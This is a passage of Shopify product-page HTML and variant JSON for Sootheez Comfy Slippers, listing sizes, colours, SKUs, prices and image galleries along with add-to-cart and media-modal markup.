11.5-12","option2":"BLUE","option3":null,"sku":"MG710blue44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLUE","public_title":"W 11.5-12 \/ BLUE","options":["W 11.5-12","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126840","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087317639267,"title":"M 7.0-8 \/ KHAKI","option1":"M 7.0-8","option2":"KHAKI","option3":null,"sku":"MG710khaki40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ KHAKI","public_title":"M 7.0-8 \/ KHAKI","options":["M 7.0-8","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126673","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087319507043,"title":"M 7.0-8 \/ BLACK","option1":"M 7.0-8","option2":"BLACK","option3":null,"sku":"MG710black40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ BLACK","public_title":"M 7.0-8 \/ BLACK","options":["M 7.0-8","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126680","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087321243747,"title":"M 7.0-8 \/ ORANGE","option1":"M 7.0-8","option2":"ORANGE","option3":null,"sku":"MG710orange40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ ORANGE","public_title":"M 7.0-8 \/ ORANGE","options":["M 7.0-8","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126697","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087322226787,"title":"M 7.0-8 \/ YELLOW","option1":"M 7.0-8","option2":"YELLOW","option3":null,"sku":"MG710yellow40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ YELLOW","public_title":"M 7.0-8 \/ YELLOW","options":["M 7.0-8","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126703","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087323603043,"title":"M 7.0-8 \/ PINK","option1":"M 7.0-8","option2":"PINK","option3":null,"sku":"MG710pink40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ PINK","public_title":"M 7.0-8 \/ PINK","options":["M 7.0-8","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126710","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087340052579,"title":"M 8.5-9.5 \/ KHAKI","option1":"M 8.5-9.5","option2":"KHAKI","option3":null,"sku":"MG710khaki42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ KHAKI","public_title":"M 8.5-9.5 \/ KHAKI","options":["M 8.5-9.5","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126734","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087342116963,"title":"M 8.5-9.5 \/ BLACK","option1":"M 8.5-9.5","option2":"BLACK","option3":null,"sku":"MG710black42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLACK","public_title":"M 8.5-9.5 \/ BLACK","options":["M 8.5-9.5","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126741","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087342936163,"title":"M 8.5-9.5 \/ ORANGE","option1":"M 8.5-9.5","option2":"ORANGE","option3":null,"sku":"MG710orange42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ ORANGE","public_title":"M 8.5-9.5 \/ ORANGE","options":["M 8.5-9.5","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126758","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087344574563,"title":"M 8.5-9.5 \/ YELLOW","option1":"M 8.5-9.5","option2":"YELLOW","option3":null,"sku":"MG710yellow42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ YELLOW","public_title":"M 8.5-9.5 \/ YELLOW","options":["M 8.5-9.5","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126765","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087345328227,"title":"M 8.5-9.5 \/ PINK","option1":"M 8.5-9.5","option2":"PINK","option3":null,"sku":"MG710pink42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ PINK","public_title":"M 8.5-9.5 \/ PINK","options":["M 8.5-9.5","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126772","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087325175907,"title":"M 8.5-9.5 \/ BLUE","option1":"M 8.5-9.5","option2":"BLUE","option3":null,"sku":"MG710blue42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLUE","public_title":"M 8.5-9.5 \/ BLUE","options":["M 8.5-9.5","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126789","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087365283939,"title":"M 10.5-11 \/ KHAKI","option1":"M 10.5-11","option2":"KHAKI","option3":null,"sku":"MG710khaki44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ KHAKI","public_title":"M 10.5-11 \/ KHAKI","options":["M 10.5-11","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126796","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087365644387,"title":"M 10.5-11 \/ BLACK","option1":"M 10.5-11","option2":"BLACK","option3":null,"sku":"MG710black44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLACK","public_title":"M 10.5-11 \/ BLACK","options":["M 10.5-11","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126802","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087365939299,"title":"M 10.5-11 \/ ORANGE","option1":"M 10.5-11","option2":"ORANGE","option3":null,"sku":"MG710orange44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ ORANGE","public_title":"M 10.5-11 \/ ORANGE","options":["M 10.5-11","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126819","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087366266979,"title":"M 10.5-11 \/ YELLOW","option1":"M 10.5-11","option2":"YELLOW","option3":null,"sku":"MG710yellow44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ YELLOW","public_title":"M 10.5-11 \/ YELLOW","options":["M 10.5-11","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126826","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087367086179,"title":"M 10.5-11 \/ PINK","option1":"M 10.5-11","option2":"PINK","option3":null,"sku":"MG710pink44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ PINK","public_title":"M 10.5-11 \/ PINK","options":["M 10.5-11","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126833","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087346376803,"title":"M 10.5-11 \/ BLUE","option1":"M 10.5-11","option2":"BLUE","option3":null,"sku":"MG710blue44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLUE","public_title":"M 10.5-11 \/ BLUE","options":["M 10.5-11","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126840","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--17929911959651__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--17929911959651__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>




          <a href="/products/pillow-slippers" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17929911959651__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17929911959651__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&width=550 550w,//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171 905w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&width=1445"
    alt="Sootheez Comfy Slippers Women 5.5-7 / KHAKI"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21173057880163"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=550 550w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21161913679971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=550 550w,//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=1445"
    alt="Sootheez Comfy Slippers Women 5.5-7 / PINK"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21161911812195"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&width=550 550w,//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171 844w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&width=1445"
    alt="Sootheez Comfy Slippers Women 5.5-7 / BLUE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21173074886755"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&width=550 550w,//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&width=1445"
    alt="Sootheez Comfy Slippers Women 5.5-7 / BLACK"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21161903259747"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&width=550 550w,//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&width=1445"
    alt="Sootheez Comfy Slippers Women 5.5-7 / YELLOW"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21161910730851"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&width=550 550w,//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&width=1445"
    alt="Sootheez Comfy Slippers Women 5.5-7 / ORANGE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21161901031523"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1192"
    data-media-id="22088046674019"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
